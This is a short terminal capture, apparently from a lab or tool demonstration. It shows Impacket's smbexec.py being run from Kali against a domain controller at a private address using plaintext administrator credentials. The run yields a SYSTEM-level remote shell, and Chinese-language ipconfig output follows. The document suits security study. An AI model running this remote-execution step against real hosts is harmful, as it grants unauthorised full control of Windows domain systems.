 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 smbexec.py DC01/administrator:p-0p-0p-0p-0@192.168.72.21 -codec gbk
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>ipconfig

Windows IP 配置


以太网适配器 Ethernet0:

   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::4936:978e:50dc:63e9%12
   IPv4 地址 . . . . . . . . . . . . : 192.168.72.21
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.72.2

隧道适配器 isatap.{9225903E-31B3-4D99-93AC-65B16463A2B3}:

   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :

C:\Windows\system32>